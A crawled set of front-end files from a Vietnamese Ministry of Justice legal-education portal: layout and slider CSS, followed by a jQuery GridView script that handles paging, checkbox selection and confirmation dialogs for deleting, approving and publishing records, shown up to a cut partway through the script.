.box-Search-container p.thongbao{padding-top:5px; border-bottom:1px solid #ccc;}
.box-Search .news-item p.title {
    margin-bottom: 10px;
    text-align: justify;
}
.box-Search .news-item p.title a, .box-Search .news-item p.title a:link, .box-Search .news-item p.title a:visited {
    color: #333333;
    font: bold 12px Arial,Helvetica,sans-serif;
    text-decoration: none;
}
.box-Search .news-item p.title a:hover{color:#1659D8;}
.box-Search .created-date {
    color: #999999;
    display: block;
    font: 11px Arial,Helvetica,sans-serif;
    padding-bottom: 2px;
}
.box-Search .news-item .description, .box-Search .news-item .description * {
    color: #444444;
    font-family: Arial,Helvetica,sans-serif !important;
    font-size: 12px;
    line-height: 150%;
    text-align: justify;
}
 .left-230 .v-menu ul li {
	display: block;
	
}
.left-230 .v-menu ul li span {
	display: block;
	text-align: justify;
	padding-left:5px;
	}
 .left-230 .v-menu ul li span a 
{
}

 .right-230 .v-menu ul li {
	display: block;
	border-left:5px solid #5496d5;
}
.right-230 .v-menu ul li span {
	display: block;
	padding-left: 5px;
	text-align: justify;
}
.right-230 .v-menu ul li span a 
{
	
	background: none !important;
	font: bold 11px Arial, Helvetica, sans-serif;
	color:#047afb !important;
	padding:8px;
}
 .right-230 .v-menu ul li .menuItems li span a 
{
	font: bold 12px Arial, Helvetica, sans-serif;
}

 .right-230 .v-menu ul li a 
{
	background: none !important;
	font: bold 10px Arial, Helvetica, sans-serif;
}
 .right-230 .v-menu ul li ul li {
border-bottom: 1px solid white;
text-align: justify;
}
.box-content-10 {}
.box-content-10 div.title {background:url(/CongChinh/img/title-box-03.gif) no-repeat top right; padding-right:100px;}
.box-content-10 div.title div {background:url(/CongChinh/img/title-box-03.gif) no-repeat top left; padding:8px 0px 9px 15px;}
.box-content-10 div.title div,
.box-content-10 div.title div a,
.box-content-10 div.title div a:link,
.box-content-10 div.title div a:visited {color:#1A5AC8; font:bold 12px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-content-10 div.title div a:hover {color:#DC1B17;}
.btnn  .box-news .top-l .top-r .bottom-r {
	text-align:justify !important;
	line-height:16px  !important;

}
.pbplcontent .right-230 .v-menu ul li span a,.pbplcontent .right-230 .v-menu ul li span a:link,.pbplcontent .right-230 .v-menu ul li span a:visited
{
	color:#00468a !important;
	font-weight:bold;
}
.pbplcontent .right-230 .v-menu ul li a, .pbplcontent .right-230 .v-menu ul li a:link, .pbplcontent .right-230 .v-menu ul li a:visited
{
	color:#00468a !important;
	font-weight:bold;
}
.dataTable tr {
  border: 1px solid #CCCCCC;
}
.dataTable th {
  background: none repeat scroll 0 0 #C7DFF6;
  border: 1px solid #CCCCCC;
  font-family: arial;
  font-size: 12px;
  padding: 5px 0 0 5px;
  text-align: center;
}
.dataTable td {
  border: 1px solid #CCCCCC;
  font-family: arial;
  padding: 0 5px;
}


.first {
	width: 35% !important;
	float: left;
}
.first img {
	width:98% !important;
	padding:0px auto;
	max-height:220px;
	}
.first .title, .first .des{
	width: 98% !important;
	text-align: justify;
}
.box-content-06 .list {
	width:62% !important;
	float:left;

}














--- FILE ---
content_type: text/css
request_url: https://pbgdpl.moj.gov.vn/CongChinh/css/jquery.easySlider.css
body_size: 711
content:
ol#controls{
		margin:1em 0;
		padding:0px 10px;
		height:28px;	
		}
	ol#controls li{
		margin:0 10px 0 0; 
		padding:0;
		float:left;
		list-style:none;
		height:28px;
		line-height:28px;
		}
	ol#controls li a{
	background: none repeat scroll 0 0 #A3A3A3;
    border: 1px solid #666666;
    color: #FFFFFF;
    float: left;
    height: 22px;
    line-height: 22px;
    padding: 0 7px;
    text-decoration: none;
		}
	ol#controls li.current a{
		background:#A40000;
		color:#fff;
		}
	ol#controls li a:focus, #prevBtn a:focus, #nextBtn a:focus{outline:none;}
	
	#prevBtn, #nextBtn, #prevBtn2, #nextBtn2{ 
	margin:0;
	overflow:hidden;
	text-indent:-8000px;		
	width:12px;
	height:187px;
	position:absolute;
	left:0px;
	top:10px;
	z-index:0;
	}	
#nextBtn, #nextBtn2 {
    left: 300px;
    top: 10px;
}													
#prevBtn a, #nextBtn a, #prevBtn2 a, #nextBtn2 a{  
	display:block;
	width:12px;
	height:187px;
	background:url(/CongChinh/img/btn-back.gif) no-repeat 0 0;	
	z-index:0;
	}	
#nextBtn a, #nextBtn2 a{ 
	background:url(/CongChinh/img/btn-next.gif) no-repeat 0 0;	
	}	
	
	
#prevBtnF, #nextBtnF{ 
	margin:0;
	overflow:hidden;
	text-indent:-8000px;		
	width:12px;
	height:187px;
	position:absolute;
	left:10px;
	top:0px;
	z-index:0;
	}	
#nextBtnF {
    left: 207px;
    top: 0px;
}													
#prevBtnF a, #nextBtnF a{  
	display:block;
	width:12px;
	height:187px;
	background:url(/CongChinh/img/btn-back.gif) no-repeat 0 0;	
	z-index:0;
}	
#nextBtnF a{ 
	background:url(/CongChinh/img/btn-next.gif) no-repeat 0 0;	
}	
#prevBtnF a:hover {
	background:url(/CongChinh/img/btn-back-hover.gif) no-repeat 0 0;	
}
#nextBtnF a:hover{ 
	background:url(/CongChinh/img/btn-next-hover.gif) no-repeat 0 0;	
}	

--- FILE ---
content_type: application/javascript
request_url: https://pbgdpl.moj.gov.vn/Publishing/js/GridView.js
body_size: 6676
content:
var lastGirdHeight;
var urlDeleteFrefix = "";
var urlShowFrefix = "";
var urlHideFrefix = "";
var urlShowFrefix = "";
var imageLoading = "Đang tải dữ liệu...";
var urlLists = '';
var urlForm = '';
var urlWorkFlow = '';
var urlFormGroup = '';
var urlPostAction = '';
var urlPostActionGroup = '';
var urlSort = '';
var urlSortGroup = '';
var urlView = '';
var urlResetPass = '';
var urlResetPassByAdmin = '';
var urlConfig = '';
var urlViewGroup = '';
var formHeight = 'auto';
var formWidth = '600';


function openPopup(level, container, values, urlPage, pageTitle, width, height) {
    //Mở ra form, thêm mới dữ liệu, trả html về container
    $.post(urlPage, { "values": "" + values + "", "container": "" + container + "" }, function (data) {
        $("#dialog-form-" + level).html(data).dialog(
			{
			    title: pageTitle,
			    width: width,
			    height: height
			}).dialog("open");
    });
}

function formatRowView() {
    var index = 0;
    $(".table-form tr").each(function () {
        index++;
        if (index % 2 == 0) {
            $(this).addClass("odd");
        }
    });
}

function formatRowForm() {
    var index = 0;
    $(".tableforms tr").each(function () {
        index++;
        if (index % 2 == 0) {
            $(this).addClass("odd");
        }
    });
}

function initAjaxLoad(urlListLoad, container) {
    //$(document).ready(function() {
    $.address.unbind().change(function (event) {
        var urlTransform = urlListLoad;
        var urlHistory = event.value;
        if (urlHistory.length > 0) {
            urlHistory = urlHistory.substring(1, urlHistory.length);
            if (urlTransform.indexOf('?') > 0)
                urlTransform = urlTransform + '&' + urlHistory;
            else
                urlTransform = urlTransform + '?' + urlHistory;
        }
        $(container).html(imageLoading);
        //loading();
        $.post(urlTransform, function (data) {
            $(container).html(data);
            //endLoading();
        });
    });
    //});
}
//ham load lại đơn thuần, không thay đổi 
function AjaxLoadNotReload(urlListLoad, container) {
    $(container).html(imageLoading);
    //loading();
    $.post(urlListLoad, function (data) {
        $(container).html(data);
        //endLoading();
    });
}
function changeHashValue(key, value, source) {
    value = encodeURIComponent(value);
    var currentLink = source.substring(1);
    var returnLink = '#';
    var exits = false;
    if (currentLink.indexOf('&') > 0) { // lớn hơn 1
        var tempLink = currentLink.split('&');
        for (idx = 0; idx < tempLink.length; idx++) {
            if (key == tempLink[idx].split('=')[0]) { //check Exits
                returnLink += key + '=' + value;
                exits = true;
            }
            else {
                returnLink += tempLink[idx];
            }
            if (idx < tempLink.length - 1)
                returnLink += '&';
        }
        if (!exits)
            returnLink += '&' + key + '=' + value;
    } else if (currentLink.indexOf('=') > 0) { //Chỉ 1
        returnLink = '#' + currentLink + '&' + key + '=' + value;
    }
    else
        returnLink = '#' + key + '=' + value;
    return returnLink;
}

//Chuyển trang với value mới
function changeHashUrl(key, value) {
    var currentLink = $.address.value();
    return changeHashValue(key, value, currentLink);
}


function registerGridView(selector) {
    //Đổi màu row
    $(selector + " .gridView tr").each(function (index) {
        if (index % 2 == 0)
            $(this).addClass("odd");
    });
    //alert('?');
    $(selector + " .gridView a.RaSoatAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlShowFrefix + 'Page=1' : '#' + urlShowFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowRaSoat(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });

    function rowRaSoat(urlPost, arrRowId, rowTitle, urlFw) {
        var titleDia = '';
        if (arrRowId == '')
            createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
        else {
            if (arrRowId.indexOf(',') > 0)
                titleDia = "Hiển thị các bản ghi đã chọn";
            else
                titleDia = "Hiển thị bản ghi đã chọn";
            $("#dialog-confirm").attr(titleDia);
            $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn rà soát:</b><br />" + rowTitle + "</p>");
            var comfirmReturn = false;
            $("#dialog-confirm").dialog({
                title: titleDia,
                resizable: false,
                height: 'auto',
                width: 'auto',
                modal: false,
                buttons: {
                    "Tiếp tục": function () {
                        $(this).dialog("close");
                        $.post(encodeURI(urlPost), { "do": "rasoat", "itemId": "" + arrRowId + "" }, function (data) {
                            if (data.Erros) {
                                createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                            }
                            else {
                                createMessage("Thông báo", data.Message);
                                window.location.href = urlFw + '&type=show&idShow=' + arrRowId;
                            }
                        });
                    },
                    "Hủy lệnh hiển thị": function () {
                        $(this).dialog("close");
                    }
                }
            });
        }
    }

    //Sắp xếp các cột
    $(selector + " .gridView th a").each(function (idx) {
        var link = $(this).attr("href");
        if (link != '' && link != 'undefined' && link != null) {
            link = link.substring(1, link.length);
            if ($.address.value().indexOf(link) > 0) {
                if ($.address.value().indexOf('FieldOption=1') > 0) {
                    $(this).addClass('desc');
                    $(this).attr("href", '#' + link + '&FieldOption=0');
                }
                else {
                    $(this).addClass('asc');
                    $(this).attr("href", '#' + link + '&FieldOption=1');
                }
            }
        }
    });

    //khi người dùng click trên 1 row
    $(selector + " .gridView tr").not("first").click(function () {
        $(selector + " .gridView tr").removeClass("hightlight");
        $(this).addClass("hightlight");
    });

    //checkall
    $(selector + ' .checkAll').click(function () {

        var selectQuery = selector + " input[type='checkbox']";
        if ($(this).val() != '')
            selectQuery = selector + " #" + $(this).val() + " input[type='checkbox']";
        $(selectQuery).attr('checked', $(this).is(':checked'));
    });
    $('#searchPopupSimple' + ' .selectAll').click(function () {
        var selectQuery = '#searchPopupSimple' + " input[type='checkbox']";
        if ($(this).val() != '')
            selectQuery = '#searchPopupSimple' + " #" + $(this).val() + " input[type='checkbox']";
        $(selectQuery).attr('checked', $(this).is(':checked'));
    });



    //Nhảy trang
    $(selector + " .bottom-pager input").change(function () {
        var cPage = trim12($(this).val());
        var maxPage = $(selector + " .bottom-pager input[type=hidden]").val();
        if (cPage.length == 0)
            createMessage("Thông báo", "Yêu cầu nhập trang cần chuyển đến");
        else if (isNaN(cPage))
            createMessage("Thông báo", "trang chuyển đến phải là kiểu số");
        else if (parseInt(cPage) > maxPage)
            createMessage("Thông báo", "trang không được lớn hơn " + maxPage + "");
        else if (parseInt(cPage) <= 0) {
            createMessage("Thông báo", "trang phải lớn hơn 0");
        }
        else {
            window.location.href = changeHashUrl('Page', cPage);;
        }
    });

    //ẩn hiện nhóm
    $(selector + " .gridView a.group").click(function () {
        var idShowHide = $(this).attr("href");
        if ($(this).text() == '+') {
            $(idShowHide).show();
            $(this).text("-");
        } else {
            $(idShowHide).hide();
            $(this).text("+");
        }
        return false;
    });

    //Thay đổi số bản ghi trên trang
    $(selector + " .bottom-pager select").change(function () {
        var urlFWs = $.address.value();
        urlFWs = changeHashValue("Page", 1, urlFWs); //Replace  &Page=.. => Page=1
        urlFWs = changeHashValue("RowPerPage", $(this).val(), urlFWs); //Replace  &TenDonVi=.. => TenDonVi=donViNhan
        window.location.href = urlFWs;
    });

    //Đăng ký xóa nhiều
    $(selector + " .gridView a.deleteAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowDelete(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });
    //Đăng ký approved nhiều
    $(selector + " .gridView a.approvedAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowapproved(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });
    //xoa approed tren grid
    function rowapproved(urlPost, arrRowId, rowTitle, urlFw) {
        var titleDia = '';
        if (arrRowId == '')
            createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
        else {
            if (arrRowId.indexOf(',') > 0)
                titleDia = "Duyệt các bản ghi đã chọn";
            else
                titleDia = "Duyệt bản ghi đã chọn";
            $("#dialog-confirm").attr(titleDia);
            $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn duyệt:</b><br />" + rowTitle + "</p>");
            var comfirmReturn = false;
            $("#dialog-confirm").dialog({
                title: titleDia,
                resizable: false,
                height: 'auto',
                width: 'auto',
                modal: false,
                buttons: {
                    "Tiếp tục": function () {
                        $(this).dialog("close");
                        $.post(encodeURI(urlPost), { "do": "approved", "itemId": "" + arrRowId + "" }, function (data) {
                            if (data.Erros) {
                                createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                            }
                            else {
                                createMessage("Thông báo", data.Message);
                                window.location.href = urlFw + '&type=approved&idapproved=' + arrRowId;
                            }
                        });
                    },
                    "Hủy lệnh duyệt": function () {
                        $(this).dialog("close");
                    }
                }
            });
        }
    }
    //
    //Đăng ký Pending nhiều
    $(selector + " .gridView a.PendingAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowPending(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });
    //xoa Pending tren grid
    function rowPending(urlPost, arrRowId, rowTitle, urlFw) {
        var titleDia = '';
        if (arrRowId == '')
            createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
        else {
            if (arrRowId.indexOf(',') > 0)
                titleDia = "Hủy duyệt các bản ghi đã chọn";
            else
                titleDia = "Hủy duyệt bản ghi đã chọn";
            $("#dialog-confirm").attr(titleDia);
            $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn hủy duyệt:</b><br />" + rowTitle + "</p>");
            var comfirmReturn = false;
            $("#dialog-confirm").dialog({
                title: titleDia,
                resizable: false,
                height: 'auto',
                width: 'auto',
                modal: false,
                buttons: {
                    "Tiếp tục": function () {
                        $(this).dialog("close");
                        $.post(encodeURI(urlPost), { "do": "Pending", "itemId": "" + arrRowId + "" }, function (data) {
                            if (data.Erros) {
                                createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                            }
                            else {
                                createMessage("Thông báo", data.Message);
                                window.location.href = urlFw + '&type=Pending&idPending=' + arrRowId;
                            }
                        });
                    },
                    "Hủy lệnh hủy duyệt": function () {
                        $(this).dialog("close");
                    }
                }
            });
        }
    }
    //
    //
    //Đăng ký update cơ quan liên quan
    $(selector + " .gridView a.updateAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowUpdateCQLQ(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });
    //Đăng kí ẩn hiện nhiều
    $(selector + " .gridView a.ShowAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowDelete(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });

    $(selector + " .gridView a.getAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowGet(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });

    $(selector + " .gridView a.publicAll").click(function () {
        var arrRowId = '';
        var arrRowIdAll = '';
        var arrRowRemove = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        $(selector + " input[type='checkbox']").each(function () {
            arrRowIdAll += $(this).val() + ",";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        arrRowIdAll = (arrRowIdAll.length > 0) ? arrRowIdAll.substring(0, arrRowIdAll.length - 1) : arrRowIdAll;
        var arrRowIdARR = arrRowId.split(',');
        var arrRowIdAllARR = arrRowIdAll.split(',');
        //        for (var i = 1; i < arrRowIdAllARR.length; i++) {
        //            if (!containsIDRemove(arrRowIdARR, arrRowIdAllARR[i])) {
        //                arrRowRemove += arrRowIdAllARR[i] + ",";
        //            }
        //        }
        publicAll(urlPostAction, arrRowId, arrRowRemove, rowTitle, linkFW);
        return false;
    });

    $(selector + " .gridView a.XoaAll").click(function () {
        var arrRowId = '';
        var arrRowIdAll = '';
        var arrRowRemove = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        $(selector + " input[type='checkbox']").each(function () {
            arrRowIdAll += $(this).val() + ",";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        arrRowIdAll = (arrRowIdAll.length > 0) ? arrRowIdAll.substring(0, arrRowIdAll.length - 1) : arrRowIdAll;
        var arrRowIdARR = arrRowId.split(',');
        var arrRowIdAllARR = arrRowIdAll.split(',');
        //        for (var i = 1; i < arrRowIdAllARR.length; i++) {
        //            if (!containsIDRemove(arrRowIdARR, arrRowIdAllARR[i])) {
        //                arrRowRemove += arrRowIdAllARR[i] + ",";
        //            }
        //        }
        XoaAll(urlPostAction, arrRowId, arrRowRemove, rowTitle, linkFW);
        return false;
    });



    function containsIDRemove(arr, findValue) {
        var i = arr.length;

        while (i--) {
            if (arr[i] === findValue) return true;
        }
        return false;
    }

    //đăng ký publishing row
    //    $(selector + " .gridView a.publishing").click(function () {
    //        rowPublishing(urlPublishing, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
    //        return false;
    //    });
    //publishing row tren grid
    //    function rowPublishing(urlPost, arrRowId, rowTitle, urlFw) {
    //        var titleDia = '';
    //        if (arrRowId == '')
    //            createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    //        else {
    //            if (arrRowId.indexOf(',') > 0)
    //                titleDia = "Xuất bản các bản ghi đã chọn";
    //            else
    //                titleDia = "Xuất bản bản ghi đã chọn";
    //            $("#dialog-confirm").attr(titleDia);
    //            $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn Xuất bản:</b><br />" + rowTitle + "</p>");
    //            var comfirmReturn = false;
    //            $("#dialog-confirm").dialog({
    //                title: titleDia,
    //                resizable: false,
    //                height: 'auto',
    //                width: 'auto',
    //                modal: false,
    //                buttons: {
    //                    "Tiếp tục": function () {
    //                        $(this).dialog("close");
    //                        $.post(encodeURI(urlPost), { "do": "publishing", "itemId": "" + arrRowId + "" }, function (data) {
    //                            if (data.Erros) {
    //                                createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
    //                            }
    //                            else {
    //                                createMessage("Thông báo", data.Message);
    //                                window.location.href = urlFw + '&do=publishing&ItemID=' + arrRowId;
    //                            }
    //                        });
    //                    },
    //                    "Hủy lệnh xuất bản": function () {
    //                        $(this).dialog("close");
    //                    }
    //                }
    //            });
    //        }
    //    }

    //đăng ký publishing row
    $(selector + " .gridView a.publishing").click(function () {
        $("#dialog-form").dialog(
				{
				    title: "Xuất bản tin tức lên list:",
				    width: formlistwidth,
				    height: formlistheight
				}
			).load(encodeURI(urlFormLists + "&do=publishing&ItemID=" + $(this).attr("href").substring(1))).dialog("open");
        return false;
    });



    //đăng ký undo publishing row
    $(selector + " .gridView a.undopublishing").click(function () {
        rowUndoPublishing(urlPublishing, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });
    //đăng ký publishingreject row
    $(selector + " .gridView a.publishingreject").click(function () {
        rowPublishingReject(urlPublishing, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });
    //đăng ký publishingapproved row
    $(selector + " .gridView a.publishingapproved").click(function () {
        rowPublishingApproved(urlPublishing, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });
    //Đăng ký Hiển thị nhiều
    $(selector + " .gridView a.showAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlShowFrefix + 'Page=1' : '#' + urlShowFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowShow(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });


    //Đăng ký ẩn nhiều
    $(selector + " .gridView a.hideAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlHideFrefix + 'Page=1' : '#' + urlHideFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowHide(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });


    //Đăng ký button clone
    $(selector + " .gridView a.clone").click(function () {
        var dbId = $(this).attr("rel");
        rowClone(urlPostAction, $(this).attr("href").substring(1), dbId, escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button xóa row nhóm
    $(selector + " .gridView a.delete_group").click(function () {
        rowDelete(urlPostActionGroup, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button hiển thị nhóm
    $(selector + " .gridView a.show_group").click(function () {
        rowShow(urlPostActionGroup, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button ẩn nhóm
    $(selector + " .gridView a.hide_group").click(function () {
        rowHide(urlPostActionGroup, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlHideFrefix + "Page=1");
        return false;
    });

    //Đăng ký button xóa row
    $(selector + " .gridView a.delete").click(function () {
        rowDelete(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button xóa row
    $(selector + " .gridView a.updateCQLQ").click(function () {
        rowUpdateCQLQ(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });
    //Đăng ký button xóa row
    $(selector + " .gridView a.approved").click(function () {
        rowApproved(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button xóa row
    $(selector + " .gridView a.pending").click(function () {
        rowPending(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button xóa row
    $(selector + " .gridView a.rejected").click(function () {
        rowReject(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button hiển thị
    $(selector + " .gridView a.show").click(function () {
        rowShow(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button ẩn
    $(selector + " .gridView a.hide").click(function () {
        rowHide(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlHideFrefix + "Page=1");
        return false;
    });
    //Đăng ký button hiển thị ngoài trang chủ cho danh mục ảnh
    $(selector + " .gridView a.showInHome").click(function () {
        rowShowInHome(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button ẩn ngoài trang chủ cho danh mục ảnh
    $(selector + " .gridView a.hideInHome").click(function () {
        rowHideInHome(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlHideFrefix + "Page=1");
        return false;
    });

    //đăng ký Thêm row
    $(selector + " .gridView a.add").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Thêm mới bản ghi';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlForm + '&do=add&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlForm + '?do=add&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });
    //đăng ký sửa row
    $(selector + " .gridView a.config").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sửa thông tin bản ghi';

        var urlRequest = '';
        if (urlConfig.indexOf('?') > 0)
            urlRequest = urlConfig + '&do=config&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlConfig + '?do=config&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
